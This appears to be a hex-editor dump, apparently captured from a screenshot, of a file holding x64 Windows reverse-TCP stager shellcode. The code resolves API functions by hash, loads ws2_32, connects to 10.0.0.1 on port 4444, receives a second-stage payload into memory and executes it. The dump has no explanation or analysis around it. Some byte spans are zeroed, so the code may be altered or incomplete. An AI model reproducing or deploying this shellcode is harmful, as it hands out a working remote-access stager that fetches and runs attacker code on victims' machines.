 out* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0020h: 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H‹rPH.·JJM1ÉH1À
0030h: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 00 00 00 00 ¬<a|., AÁÉ.A....
0040h: 00 00 00 00 00 00 00 8B 42 3C 48 01 D0 66 81 78 .......‹B<H.Ðf.x
0050h: 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 ....…r...‹€ˆ...H
0060h: 85 C0 74 67 48 01 D0 44 8B 40 20 49 01 D0 50 8B …ÀtgH.ÐD‹@ I.ÐP‹
0070h: 48 18 E3 56 4D 31 C9 48 FF C9 41 8B 34 88 48 01 H.ãVM1ÉHÿÉA‹4ˆH.
0080h: D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 ÖH1À¬AÁÉ.A.Á8àuñ
0090h: 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9ÑuØXD‹@$I
00A0h: 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B .ÐfA‹.HD‹@.I.ÐA‹
00B0h: 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 .ˆH.ÐAXAX^YZAXAY
00C0h: 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZHƒì ARÿàXAYZH‹
00D0h: 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 .éKÿÿÿ]I¾ws2_32.
00E0h: 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI‰æH.ì ...I‰å
00F0h: 49 BC 02 00 11 5C 0A 00 00 01 41 54 49 89 E4 4C I¼...\....ATI‰äL
0100h: 89 F1 41 BA 00 00 00 00 00 00 00 00 00 00 00 00 ‰ñAº............
0110h: 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 ..YAº)€k.ÿÕj.A^P
0120h: 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 PM1ÉM1ÀHÿÀH‰ÂHÿÀ
0130h: 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 H‰ÁAºê.ßàÿÕH‰Çj.
0140h: 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 AXL‰âH‰ùAº™¥taÿÕ
0150h: 85 C0 74 0A 49 FF CE 75 E5 E8 93 00 00 00 48 83 …Àt.IÿÎuåè“...Hƒ
0160h: EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 ì.H‰âM1Éj.AXH‰ùA
0170h: BA 02 D9 C8 5F FF D5 83 F8 00 7E 55 48 83 C4 20 º.ÙÈ_ÿÕƒø.~UHƒÄ
0180h: 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 ^‰öj@AYh....AXH‰
0190h: F2 48 31 C9 41 BA 00 00 00 00 00 00 00 89 C3 49 òH1ÉAº.......‰ÃI
01A0h: 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA ‰ÇM1ÉI‰ðH‰ÚH‰ùAº
01B0h: 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 41 57 59 68 .ÙÈ_ÿÕƒø.}(XAWYh
01C0h: 00 40 00 00 41 58 6A 00 5A 41 BA 0B 2F 0F 30 FF .@..AXj.ZAº./.0ÿ
01D0h: D5 57 59 41 BA 75 6E 4D 61 FF D5 49 FF CE E9 3C ÕWYAºunMaÿÕIÿÎé<
01E0h: FF FF FF 48 01 C3 48 29 C6 48 85 F6 75 B4 41 FF ÿÿÿH.ÃH)ÆH…öu´Aÿ
01F0h: E7 58 6A 00 59 49 C7 C2 F0 B5 A2 56 FF D5 çXj.YIÇÂðµ¢VÿÕ
Output